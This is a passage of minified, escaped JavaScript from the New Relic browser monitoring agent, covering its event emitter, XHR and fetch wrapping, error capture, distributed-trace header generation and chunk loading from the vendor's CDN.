r.port\u0026\u0026\"\"!==r.port||(\"http:\"===t.protocol\u0026\u0026(r.port=\"80\"),\"https:\"===t.protocol\u0026\u0026(r.port=\"443\")),r.pathname\u0026\u0026\"\"!==r.pathname?r.pathname.startsWith(\"/\")||(r.pathname=\"/\".concat(r.pathname)):r.pathname=\"/\",r}catch(e){return{}}}},7699:(e,t,r)=\u003e{\"use strict\";r.d(t,{It:()=\u003es,KC:()=\u003eo,No:()=\u003ei,qh:()=\u003ea});var n=r(860);const i=16e3,s=1e6,a=\"SESSION_ERROR\",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=\u003e{\"use strict\";r.d(t,{V:()=\u003ei});var n=r(6154);const i=e=\u003en.RI\u0026\u0026!0===e?.privacy.cookies_enabled},7836:(e,t,r)=\u003e{\"use strict\";r.d(t,{P:()=\u003eo,ee:()=\u003ec});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o=\"nr@context:\".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length\u0026\u0026d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i\u003cr.length;i++)r[i]===t\u0026\u0026r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s\u0026\u0026(s=!0);if(c.aborted\u0026\u0026!i)return;t\u0026\u0026s\u0026\u0026t.emit(e,r,n);var o=f(n);g(e).forEach(e=\u003e{e.apply(o,r)});var d=v()[a[e]];d\u0026\u0026d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||\"feature\",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=\u003e{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=\u003e{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t\u0026\u0026\"object\"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,\"aborted\",{get:()=\u003e{let e=h._aborted||!1;return e||(t\u0026\u0026(e=t.aborted),e)}}),h;function f(e){return e\u0026\u0026e instanceof s.y?e:e?(0,i.I)(e,o,()=\u003enew s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,\"globalEE\"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=\u003e{\"use strict\";r.d(t,{a:()=\u003ei});var n=r(944);function i(e,t){try{if(!e||\"object\"!=typeof e)return(0,n.R)(3);if(!t||\"object\"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])\u0026\u0026Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):\"object\"==typeof e[a]\u0026\u0026\"object\"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=\u003e{\"use strict\";r.d(t,{u:()=\u003eh});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d=\"addEventListener\",u=\"removeEventListener\",l=\"nr@wrapped:\".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get(\"events\")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],\"-\",p)}function p(e,t){return e[1]}return\"getPrototypeOf\"in Object\u0026\u0026(a.RI\u0026\u0026f(document,h),c\u0026\u0026f(c.prototype,h),f(a.gm,h)),t.on(d+\"-start\",function(e,t){var n=e[1];if(null!==n\u0026\u0026(\"function\"==typeof n||\"object\"==typeof n)\u0026\u0026\"newrelic\"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if(\"function\"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,\"fn-\",null,e.name||\"anonymous\"):n});this.wrapped=e[1]=i}}),t.on(u+\"-start\",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;\"object\"==typeof n\u0026\u0026!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n\u0026\u0026t(n,...r)}},8362:(e,t,r)=\u003e{\"use strict\";r.d(t,{d:()=\u003es});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=\u003e{r.nc=(()=\u003e{try{return document?.currentScript?.nonce}catch(e){}return\"\"})()},8990:(e,t,r)=\u003e{\"use strict\";r.d(t,{I:()=\u003ei});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty\u0026\u0026Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=\u003e{\"use strict\";r.d(t,{L:()=\u003es});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,\"$1$2\"):e}},9300:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.ajax},9324:(e,t,r)=\u003e{\"use strict\";r.d(t,{AJ:()=\u003ea,F3:()=\u003ei,Xs:()=\u003es,Yq:()=\u003eo,xv:()=\u003en});const n=\"1.308.0\",i=\"PROD\",s=\"CDN\",a=\"@newrelic/rrweb\",o=\"1.0.1\"},9566:(e,t,r)=\u003e{\"use strict\";r.d(t,{LA:()=\u003eo,ZF:()=\u003ec,bz:()=\u003ea,el:()=\u003ed});var n=r(6154);const i=\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\";function s(e,t){return e?15\u0026e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e\u0026\u0026e.getRandomValues\u0026\u0026(t=e.getRandomValues(new Uint8Array(30))),i.split(\"\").map(e=\u003e\"x\"===e?s(t,r++).toString(16):\"y\"===e?(3\u0026s()|8).toString(16):e).join(\"\")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t\u0026\u0026t.getRandomValues\u0026\u0026(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o\u003ce;o++)a.push(s(r,i++).toString(16));return a.join(\"\")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=\u003e{\"use strict\";r.d(t,{d:()=\u003en,p:()=\u003ei});var n=r(7836).ee.get(\"handle\");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=\u003e{for(var r in t)i.o(t,r)\u0026\u0026!i.o(e,r)\u0026\u0026Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=\u003ePromise.all(Object.keys(i.f).reduce((t,r)=\u003e(i.f[r](e,t),t),[])),i.u=e=\u003e({212:\"nr-spa-compressor\",249:\"nr-spa-recorder\",478:\"nr-spa\"}[e]+\"-1.308.0.min.js\"),i.o=(e,t)=\u003eObject.prototype.hasOwnProperty.call(e,t),e={},t=\"NRBA-1.308.0.PROD:\",i.l=(r,n,s,a)=\u003e{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName(\"script\"),u=0;u\u003cd.length;u++){var l=d[u];if(l.getAttribute(\"src\")==r||l.getAttribute(\"data-webpack\")==t+s){o=l;break}}if(!o){c=!0;var h={478:\"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==\",249:\"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==\",212:\"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg==\"};(o=document.createElement(\"script\")).charset=\"utf-8\",i.nc\u0026\u0026o.setAttribute(\"nonce\",i.nc),o.setAttribute(\"data-webpack\",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+\"/\")\u0026\u0026(o.crossOrigin=\"anonymous\"),h[a]\u0026\u0026(o.integrity=h[a])}e[r]=[n];var f=(t,n)=\u003e{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode\u0026\u0026o.parentNode.removeChild(o),i\u0026\u0026i.forEach(e=\u003ee(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:\"timeout\",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c\u0026\u0026document.head.appendChild(o)}},i.r=e=\u003e{\"undefined\"!=typeof Symbol\u0026\u0026Symbol.toStringTag\u0026\u0026Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},i.p=\"https://js-agent.newrelic.com/\",(()=\u003e{var e={38:0,788:0};i.f.j=(t,r)=\u003e{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=\u003en=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=\u003e{if(i.o(e,t)\u0026\u0026(0!==(n=e[t])\u0026\u0026(e[t]=void 0),n)){var s=r\u0026\u0026(\"load\"===r.type?\"missing\":r.type),a=r\u0026\u0026r.target\u0026\u0026r.target.src;o.message=\"Loading chunk \"+t+\" failed: (\"+s+\": \"+a+\")\",o.name=\"ChunkLoadError\",o.type=s,o.request=a,n[1](o)}},\"chunk-\"+t,t)}};var t=(t,r)=\u003e{var n,s,[a,o,c]=r,d=0;if(a.some(t=\u003e0!==e[t])){for(n in o)i.o(o,n)\u0026\u0026(i.m[n]=o[n]);if(c)c(i)}for(t\u0026\u0026t(r);d\u003ca.length;d++)s=a[d],i.o(e,s)\u0026\u0026e[s]\u0026\u0026e[s][0](),e[s]=0},r=self[\"webpackChunk:NRBA-1.308.0.PROD\"]=self[\"webpackChunk:NRBA-1.308.0.PROD\"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=\u003e{\"use strict\";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=\u003e{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=\u003e{this.ee.on(\"manual-start-all\",(0,m.J)(()=\u003e{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=\u003e{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit(\"internal-error\",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee\u0026\u0026this.ee.abort()}};h.RI?(0,l.GG)(()=\u003en(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)\u0026\u0026!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){\"string\"==typeof e\u0026\u0026(\"/\"!==e.charAt(0)\u0026\u0026(e=\"/\"+e),t.runtime.customTransaction=(r||\"http://custom.transaction\")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=\u003e{t\u0026\u0026(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:\"complete\"===t.target.readyState,type:\"window\",name:r,data:t.target.location+\"\"})};(0,l.sB)(e=\u003e{t(e,\"DOMContentLoaded\")}),(0,l.GG)(e=\u003e{t(e,\"load\")}),(0,l.Qr)(e=\u003e{t(e,\"navigate\")}),this.ee.on(w.tS.UPDATE,(t,r)=\u003e{(0,R.W)({agentIdentifier:e,type:\"lifecycle\",name:\"session\",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||\"agent\"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if(\"string\"==typeof e){if([\"string\",\"number\",\"boolean\"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if(\"string\"!=typeof t\u0026\u0026null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes[\"enduser.id\"];r\u0026\u0026null!=n\u0026\u0026n!==t?(0,s.p)(o.Pl+\"setUserIdAndResetSession\",[t],void 0,\"session\",e.ee):(0,c.U)(e,\"enduser.id\",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if(\"string\"==typeof t||null===t)return(0,c.U)(e,\"application.version\",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit(\"manual-start-all\")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if(\"boolean\"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,\"session\",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=\u003e{const r=t.featAggregate;e\u0026\u0026!r.sentRum\u0026\u0026r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=\u003e{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=\u003et.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=\u003e{if(!e[r.featureName]\u0026\u0026r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=\u003e!(e in this.features));n.length\u003e0\u0026\u0026(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI\u0026\u0026((0,A.u)(()=\u003e(0,s.p)(\"docHidden\",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=\u003e(0,s.p)(\"winPagehide\",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI\u0026\u0026document.addEventListener(\"securitypolicyviolation\",e=\u003e{(0,s.p)(O.xV,[\"Generic/CSPViolation/Detected\"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name=\"UncaughtError\",this.message=\"string\"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t=\"Unhandled Promise Rejection: \";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||\"\").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError\u0026\u0026!/:\\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error\u0026\u0026!!e.stack}function H(e,r,n,i,o=(0,a.t)()){\"string\"==typeof e\u0026\u0026(e=new Error(e)),(0,s.p)(\"err\",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)(\"uaErr\",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if(\"object\"!=typeof h.customAttributes||\"string\"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=\u003enull==e?t:\"number\"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration\u003c0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,\"newrelic.register\"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=\u003e{\"name\"!==e\u0026\u0026\"id\"!==e\u0026\u0026(i[\"source.\".concat(e)]=!0)}),r.isolated??=!0;let o=()=\u003e{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=\u003ee===r.id\u0026\u0026!r.isolated);if(e)return e}const d=e=\u003e{r.blocked=!0,o=e};function u(e){return\"string\"==typeof e\u0026\u0026!!e.trim()\u0026\u0026e.trim().length\u003c501||\"number\"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=\u003e(0,f.R)(55))),u(r.id)\u0026\u0026u(r.name)||d((0,m.J)(()=\u003e(0,f.R)(48,r)));const l={addPageAction:(t,n={})=\u003eg(F,[t,{...i,...n},e],r),deregister:()=\u003e{d((0,m.J)(()=\u003e(0,f.R)(68)))},log:(t,n={})=\u003eg(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=\u003eg(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=\u003eg(H,[t,{...i,...n},e],r),register:(t={})=\u003eg(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=\u003eg(G,[t,{...i,...n},e],r),setApplicationVersion:e=\u003ep(\"application.version\",e),setCustomAttribute:(e,t)=\u003ep(e,t),setUserId:e=\u003ep(\"enduser.id\",e),metadata:{customAttributes:i,target:r}},h=()=\u003e(r.blocked\u0026\u0026o(),r.blocked);h()||c.push(l);const p=(e,t)=\u003e{h()||(i[e]=t)},g=(r,n,i)=\u003e{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,[\"API/register/\".concat(r.name,\"/called\")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data\u0026\u0026\"register\"!==r.name){let e=n;if(n[1]instanceof Object){const t={\"child.id\":i.id,\"child.type\":i.type};e=\"customAttributes\"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=\u003eH(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t\u003e10||(this.runtime.releaseIds[e.slice(-200)]=(\"\"+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on(\"internal-error\",(t,r)=\u003e{this.abortHandler\u0026\u0026(0,s.p)(\"ierr\",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener(\"unhandledrejection\",t=\u003e{this.abortHandler\u0026\u0026(0,s.p)(\"err\",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener(\"error\",t=\u003e{this.abortHandler\u0026\u0026(0,s.p)(\"err\",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||\"object\"!==t\u0026\u0026\"function\"!==t?-1:e===h.gm?0:(0,q.I)(e,\"nr@id\",function(){return X++})}function Q(e){if(\"string\"==typeof e\u0026\u0026e.length)return e.length;if(\"object\"==typeof e){if(\"undefined\"!=typeof ArrayBuffer\u0026\u0026e instanceof ArrayBuffer\u0026\u0026e.byteLength)return e.byteLength;if(\"undefined\"!=typeof Blob\u0026\u0026e instanceof Blob\u0026\u0026e.size)return e.size;if(!(\"undefined\"!=typeof FormData\u0026\u0026e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=[\"open\",\"send\"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get(\"xhr\")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c=\"readystatechange\",d=[\"onload\",\"onerror\",\"onabort\",\"onloadstart\",\"onloadend\",\"onprogress\",\"ontimeout\"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit(\"new-xhr\",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState\u003e3\u0026\u0026!a.resolved\u0026\u0026(a.resolved=!0,r.emit(\"xhr-resolved\",[],e)),n.inPlace(e,d,\"fn-\",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit(\"internal-error\",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,[\"onreadystatechange\"],\"fn-\",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,\"-xhr-\",y),r.on(\"send-xhr-start\",function(e,t){p(e,t),function(e){u.push(e),s\u0026\u0026(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on(\"open-xhr-start\",p),s){var g=a\u0026\u0026a.resolve();if(!o\u0026\u0026!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on(\"fn-end\",function(e){e[0]\u0026\u0026e[0].type===c||b()});function b(){for(var e=0;e\u003cu.length;e++)p(0,u[e]);u.length\u0026\u0026(u=[])}function y(e,t){return t}return r}var ae=\"fetch-\",oe=ae+\"body-\",ce=[\"arrayBuffer\",\"blob\",\"json\",\"text\",\"formData\"],de=h.gm.Request,ue=h.gm.Response,le=\"prototype\";const he={};function fe(e){const t=function(e){return(e||te.ee).get(\"fetch\")}(e);if(!(de\u0026\u0026ue\u0026\u0026h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];\"function\"==typeof i\u0026\u0026(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+\"before-start\",[r],s),s[te.P]\u0026\u0026s[te.P].dt\u0026\u0026(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+\"start\",[r,e],a),a.then(function(e){return t.emit(n+\"end\",[null,e],a),e},function(e){throw t.emit(n+\"end\",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=\u003e{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,\"fetch\",ae),t.on(ae+\"end\",function(e,r){var n=this;if(r){var i=r.headers.get(\"content-length\");null!==i\u0026\u0026(n.rxSize=i),t.emit(ae+\"done\",[null,r],n)}else t.emit(ae+\"done\",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||\"\").toString()||null,n=(t.agentID||\"\").toString()||null,i=(t.trustKey||\"\").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)\u0026\u0026this.useTraceContextHeadersForCors())\u0026\u0026(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin\u0026\u0026!this.excludeNewrelicHeader()||!e.sameOrigin\u0026\u0026this.isAllowedOrigin(e)\u0026\u0026this.useNewrelicHeaderForCors())\u0026\u0026(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return\"00-\"+t+\"-\"+e+\"-01\"}generateTraceContextStateHeader(e,t,r,n,i){return i+\"@nr=0-1-\"+r+\"-\"+n+\"-\"+e+\"----\"+t}generateTraceHeader(e,t,r,n,i,s){if(!(\"function\"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:\"Browser\",ac:n,ap:i,id:e,tr:t,ti:r}};return s\u0026\u0026n!==s\u0026\u0026(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled\u0026\u0026this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n\u003cr.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname\u0026\u0026e.protocol===i.protocol\u0026\u0026e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e\u0026\u0026!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e\u0026\u0026!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e\u0026\u0026!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return\"string\"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL\u0026\u0026e instanceof URL?e.href:void 0}var we=[\"load\",\"error\",\"abort\",\"timeout\"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee=\"X-NewRelic-App-Data\";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=\u003e(0,s.p)(e,t,r,n,this.ee);try{const 